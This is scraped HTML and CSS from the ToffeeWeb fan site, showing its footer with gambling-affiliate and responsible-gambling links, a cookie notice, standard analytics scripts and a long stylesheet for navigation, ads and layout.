<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"50e2e60c35","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css
body_size: 30678
content:
#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;letter-spacing:0;line-height:20px;left:0;text-align:center;font-weight:normal;font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s!important;animation-duration:.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice.cn-animated.cn-effect-none{-webkit-animation-duration:.001s!important;animation-duration:.001s!important}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}#cookie-notice .cookie-revoke-container{display:block}#cookie-notice.cookie-revoke-hidden .cookie-revoke-container{display:none}.cn-position-top{top:0}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cookie-revoke-container{padding:15px 30px;width:100%;z-index:1}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none;cursor:pointer}.cn-close-icon:hover{opacity:1}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:rgba(128,128,128,1)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:normal;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-none,#cookie-notice.cookie-revoke-visible.cn-effect-none{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-none{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-fade{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-effect-slide{-webkit-animation-name:slideInUp;animation-name:slideInUp}#cookie-notice.cn-effect-slide{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}#cookie-notice.cookie-notice-visible.cn-position-top.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-position-top.cn-effect-slide{-webkit-animation-name:slideInDown;animation-name:slideInDown}#cookie-notice.cn-position-top.cn-effect-slide{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container,.cookie-revoke-container{padding:15px 25px}}
#skiptocontent {
    height: 1px;
    width: 1px;
    position: absolute;
    overflow: hidden;
    top: -10px;
    display: block;
}

#skiptarget {
    height: 1px;
    margin: 0;
    padding: 0;
}

*,
*:before,
*:after {
    box-sizing: border-box;
}


html {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    min-width: 300px;
    overflow-x: hidden;
    overflow-y: scroll;
    //   text-rendering: optimizeLegibility;
}

body {
    font-family: "Open Sans", helvetica, arial, sans-serif;
    overflow-x: hidden;
    margin: 0;
    padding: 0;
    background: #f6f6f6;
    width: 100%;
}

/* ======= #Site Styles ======= */

/* Main layout & sections */


.page {
    background: #fff;
    max-width: 100%;
}


.nav {
    position: relative;
    display: none;
}


.logo {
    margin-top: 0.5em;
    top: 10px;
    left: 70px;
    width: 178px;
    height: 50px;
    background-image: url('/images/global/2020/logo-tw-m.png');
    background-repeat: no-repeat;
    background-size: 103px 50px;
}

.rd-poppy {
    width: 25px;
    height: 25px;
    position: absolute;
    top: 10px;
    left: 160px;
}

.container {
    display: block;
    padding: 20px;
}

/* MASTHEAD AND NAVIGATION */


nav {
    width: 100%;
    height: 80px;
    background: #123252; /* fallback for non-supporting browsers */
    background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
    background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    padding: 0 16px;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    overflow: hidden;
    /* fade in checked menu */
}

nav .m-menu__checkbox {
    display: none;
}


nav label.m-menu__toggle {
    cursor: pointer;
}

nav .m-menu {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 450px;
    width: calc(100vw - 30px);
    height: 100%;
    -moz-transform: translate3d(-450px, 0, 0);
    -o-transform: translate3d(-450px, 0, 0);
    -ms-transform: translate3d(-450px, 0, 0);
    -webkit-transform: translate3d(-450px, 0, 0);
    transform: translate3d(-450px, 0, 0);
    -moz-transition: transform 0.35s;
    -o-transition: transform 0.35s;
    -webkit-transition: transform 0.35s;
    transition: transform 0.35s;
    z-index: 1;
    overflow: hidden;
    background-color: #fff;
}

nav .m-menu__overlay {
    background-color: rgba(203, 203, 203, 0.5);
    position: absolute;
    top: 0;
    width: 100%;
    bottom: 0;
    z-index: 1;
    display: none;
}

nav .m-menu__header {
    padding: 0 16px;
    height: 50px;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: space-around;
    -webkit-align-items: center;
    align-items: center;
    border-bottom: 1px solid #e8e8e8;
}

nav .m-menu__header span {
    font-size: 1.2rem;
    font-weight: bold;
    text-align: center;
    width: 100%;
}

nav .m-menu .m-menu {
    -moz-transform: translate3d(480px, 0, 0);
    -o-transform: translate3d(480px, 0, 0);
    -ms-transform: translate3d(480px, 0, 0);
    -webkit-transform: translate3d(480px, 0, 0);
    transform: translate3d(480px, 0, 0);
    overflow-x: hidden;
}

nav .m-menu ul {
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;

}

nav .m-menu ul li a, nav .m-menu ul li label {
    display: block;
    text-align: left;
    padding: 0 15px;
    line-height: 47px;
    text-decoration: none;
    color: #333;
    cursor: pointer;
    font-size: 1rem;
    border-bottom: 1px solid #e8e8e8;
    position: relative;
}

nav .m-menu ul li a {
    padding-left: 0;
}

nav .m-menu ul li label.a-label__chevron::after {
    content: "";
    position: absolute;
    display: inline-block;
    height: 10px;
    width: 10px;
    border-color: #333;
    border-style: solid;
    border-width: 1px 1px 0 0;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 50%;
    margin-top: -5px;
    right: 16px;
}

nav .m-menu ul li .-invisible {
    border-bottom: 0;
}

nav .m-menu .m-menu label.m-menu__toggle {
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    border-bottom: 0;
    padding: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

nav .m-menu__checkbox:checked ~ .m-menu__overlay {
    display: block;
}

nav .m-menu__checkbox:checked ~ .m-menu {
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.nav-wrapper {
    overflow: hidden;
}

header {
}

.members-tab {
    float: right;
    margin: 10px 5px -35px 0;
    display: inline-block;
    text-transform: uppercase;
    font-family: "roboto condensed", arial;
    font-size: 0.85em;
    font-weight: normal;
    padding: 2px 0 2px 5px;
    color: #666;
    width: 200px;
}

.members-tab a {
    color: #fff;
    text-decoration: none;
    background: #999;
    display: inline-block;
    padding: 0 6px;
    margin: 0 2px;
}

.members-tab a:hover {
    color: #ccc;
    text-decoration: none;
}

.members-tab a.emphasised {
    background: #0082cb;
}

.site-wrapper
    /* .site-wrapper {
  max-width: 100%;
  height: 100%;
  margin: 0 auto;
  overflow: hidden;
  background-color: #fff;
  position: relative;
} */
#logo {
    background-position: center center;
    width: 150px;
    height: 100px;
    background: url(/images/global/2020/logo-tw-lo.png) no-repeat;
    background-size: 428px 90px;
}


.masthead {
    display: none;
    width: 100%;
    height: 85px;
    background: #123252; /* fallback for non-supporting browsers */
    background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
    background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
}

#globalnav {
    height: 20px;
    margin-top: 0;
    display: none;
}

.calloutbar {
    display: none;
    font-family: "Roboto Condensed", Arial, sans-serif;
    height: 35px;
    line-height: 35px;
    color: #bbb;
    font-size: 1em;
    text-transform: uppercase;
}


.gsc-input td, .gsib_a {
    padding: 0;
}

.social-icons {
    width: 125px;
    height: 32px;
    margin: 8px 0 0 1em;
    float: left;
    text-align: left;
}

.social-icons li img {
    width: 21px;
    height: 21px;
}

.social-icons li a {
    height: 21px;
    width: 21px;
    display: inline-block;
}

.social-icons li {
    display: inline;
    width: 22px;
    height: 22px;
    margin: 0 2px;
    padding: 10px 0 0 0;

}

.hp-txt-link {
    border-top: solid 1px #0c9af5;
    border-bottom: solid 1px #0c9af5;
    clear: both;
    margin: 1em 0 2em 0;
    padding: 1em;
}


#hotlinks {
    display: none;
}

#msearch {
    margin: 10px;
}

#m.calloutbar {
    width: 100%;
    background: #292929;
    border-top: solid 1px #111;
    height: 34px;
    margin: 0;
}

#m.calloutbar ul {
    margin: 0;
}

#m.calloutbar li {
    float: left;
    padding: 0.5em 0.75em 0 0.75em;
    height: 26px;
    line-height: 22px;
    list-style: none;
    color: #fff;
    font-weight: normal;
    font-size: 0.9em;
    border-right: 1px solid #111;
}

#m.calloutbar a {
    color: #fff;
    text-decoration: none;
}


#m.calloutbar li#mBreakMobile {
    background: url(/images/global/2011/icon-mobile.png) no-repeat;
    background-position: 50% 50%;
    width: 35px;
    padding: 0 1em 0 0;
}

#m.calloutbar li#mGoMobile {
    background: url(/images/global/2011/icon-gomobile.png) no-repeat;
    background-position: 50% 50%;
    width: 25px;
    padding: 0 1em 0 0;
}

#menuMobile {
    background: url(/images/global/2011/icn-menu-mobile.png) no-repeat scroll 10% 50%;
    background-size: 18px 15px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 20px;
    line-height: 22px;
    margin: 1.7em 1.5em 0 0.5em;
    padding: 0.4em;
    text-transform: uppercase;
    width: 60px;
    text-align: right;
}

#menuSearch {
    background: url(/images/global/2011/icon-search.png) no-repeat 50%;
    background-size: 18px 18px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 18px;
    line-height: 22px;
    margin: 1.4em 0.5em 0 0.5em;
    padding: 0.4em;
    text-transform: uppercase;
    width: 25px;
}


#menuUser {
    background: url(/images/global/2014/icn-user-white.png) no-repeat 50%;
    background-size: 22px 22px;
    float: right;
    height: 24px;
    line-height: 24px;
    margin: 1.5em 0.5em 0 0.5em;
    padding: 0.4em;
    width: 24px;
}

#menuOptions {
    background: url(/images/global/2011/icn-member.png) no-repeat 50%;
    background-size: 20px 20px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 18px;
    line-height: 22px;
    margin: 1.4em 0.5em 0 0;
    padding: 0.4em;
    text-transform: uppercase;
    width: 25px;
}

#mob-navwrapper {
    width: 100%;
    display: none;
    clear: both;
    background-color: #232323;
}


#navmain ul {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    width: 100%;
}

#navmain a {
    display: block;
    text-decoration: none;
    padding: 5px 10px 0 10px;
    border-right: 0px solid #fff;
    color: #fff;
}

#navmain li {
    float: none;
    list-style: none;
    font-weight: bold;
    padding: 0 0 10px 5px;
    width: 100%;
    height: 2em;
    line-height: 1.8em;
    margin-bottom: 0;
    background-color: #454545;
    border-bottom: solid 1px #555;
}

.nav .adminlink {
    color: #35c2fe;
}


#randomplayer {
    float: right;
    width: 361px;
    height: 260px;
    z-index: 1;
    display: none;

}

ul.horizontal {
    display: flex;
    flex-direction: row;
}

ul.horizontal li {
    display: flex;
    flex-grow: 1;
    vertical-align: middle;
}


/* root element for tabs  */
ul.tabs {
    list-style: none;
    margin: 0 !important;
    padding: 0;
    border-bottom: 1px solid #d5d5d5;
    border-bottom: 1px solid #222;
    height: 40px;
    background: #353535;
    border-bottom: 1px solid #353535;
    overflow: hidden;
}

/* single tab */
ul.tabs li {
    float: left;
    text-indent: 0;
    padding: 0;
    list-style-image: none !important;
    margin-bottom: 1px !important;
}

/* link inside the tab. uses a background image */
ul.tabs a {
    background: #353535;
    font-size: 11px;
    display: block;
    height: 40px;
    line-height: 38px;
    width: auto;
    text-align: center;
    text-decoration: none;
    color: #fff;
    padding: 0 1.1em;
    margin: 0px;
    position: relative;
    top: 1px;
    text-transform: uppercase;
    border-right: solid 1px #111;
}

ul.tabs a:active {
    outline: none;
}


.launchLF {
    cursor: pointer;
    background-color: #0c9af5;
    border: none;
    color: #fff;
    padding: 2px 4px;
    display: inline-block;
    margin-bottom: 2px;
    text-transform: uppercase;
    font-size: 0.8em;
    font-weight: bold;
}


/* ADS */

.mpu-tag {
    text-align: center;
    margin: 0 0 2em 0;
    font-size: 0.8em;
}

.mpu-tag a {
    text-decoration: none;
}

.mpu img, .spmpu img {
    max-width: 300px;
}

.adspotmpu {
    height: 300px;
    max-height: 600px;
    overflow: hidden;
    font-size: 0.9em;

}

.side-ad img {
    max-width: 300px;
}

.header-ad {
    width: auto;
    margin: 5px auto 1em auto;
    height: auto;
    max-height: 150px;
    overflow: hidden;
    position: relative;
}

.footer-ad {
    width: auto;
    margin: 5px auto 1em auto;
    height: auto;
    max-height: 150px;
    display: block;
}

#ezoic-pub-ad-placeholder-118, .header-ad > div, .footer-ad > div {
    padding-top: 0;
    margin-top: 0;
    height: auto;
    max-height: 150px;
    vertical-align: top;
}


.footer-ad {
    margin: 1em auto;
    width: 980px;
    height: 260px;
}

.noAds {
    text-align: center;
    font-size: 0.8em;
    color: #999;
}

.adstamps div {
    display: inline-block;
    margin: 10px 0;
}

#adzoneTwo .mpu {
    width: 300px;
    margin: auto;
    float: none;
    clear: left;
}


#newsnowlogo {
    display: none;
}


#headlinezone {
    margin: 0;
    padding: 0;;
    list-style: none;
    width: 100%;
}

#headlinezone .homeNewsItem {
    margin: 0;
    padding: 1em 0;
    border: 0;
    border-bottom: 5px solid #e5e5e5;
}

#headlinezone .homeNewsItem:first-child {
    padding: 0 0 1em 0;
}

#mobilerumours {
    margin-left: 0;
}


.icn-edit, .icn-link {
    height: 9px;
    width: 9px;
}


.blockemphasis, .bem {
    color: #fff;
    display: inline-block;
    font-size: 70%;
    background-color: #0c9af5;
    padding: 2px 0.5em;
    margin-bottom: 0;
    margin-top: -1px;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    font-weight: bold;
}

.legends-tag {
    color: #fff;
    display: inline-block;
    font-size: 80%;
    background-color: #0c9af5;
    padding: 2px 0.5em;
    margin: 0.5em 0;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    font-weight: bold;
}


.sppoll h2.home-section-header, .sppoll h2.home-section-header a {
    border-top: none;
    color: #fff;
}


.subTBR {
    cursor: pointer;
    background-color: #0082cb;
    border: none;
    color: #fff;
    padding: 4px;
    margin: 8px 4px 8px 2px;
    text-transform: uppercase;
    font-size: 0.8em;
    font-weight: bold;
}

.homeNewsItem {
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 1em;
    padding-bottom: 0.75em;
}

.homeNewsItem:last-child {
    border-bottom: none;
}

ul.home-news-block {
    margin: 0 0 0 0;
    list-style: none;
}


.fppoll {
    max-width: 100%;
    min-height: 300px;
    border-top: solid 4px #029af0;
    background: #222;
    color: #fff;
    padding-top: 10px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}


.sppoll {
    max-width: 100%;
    min-height: 300px;
    border-top: solid 4px #029af0;
    background: #222;
    color: #fff;
    padding: 1em;
    overflow: hidden;
}


.fpmultimedia {
    border-top: solid 4px #029af0;
    margin: 20px 0 30px 0;
    padding: 1em 1em 1em 1em;
    background: #222;
    color: #fff;
}

.fppodcasts {
    border-top: solid 4px #029af0;
    margin: 20px 0 30px 0;
}


.spmultimedia {
    border-top: solid 4px #029af0;
    margin: 0;
    padding: 1em 1em 1em 1em;
    background: #222;
    color: #fff;
}


.fpmultimedia h4, .fpmultimedia h4 a, .spmultimedia h4, .spmultimedia h4 a, {
    color: #fff !important;
}

.fpmultimedia h4, .fpmultimedia h4 a {
    font-size: 1.2em;
}


.fptbr, .epod {
    margin-bottom: 2em;
}

.fptbr h2, .epod h2 {
    display: none;
}

.fptbr h3 {
    width: 215px;
    height: 45px;
    margin-top: 0.5em;
    background: url('/images/global/2017/hdr-tbr-blu.png') no-repeat center center;
    background-size: 215px 45px;
}

.epod h3 {
    width: 215px;
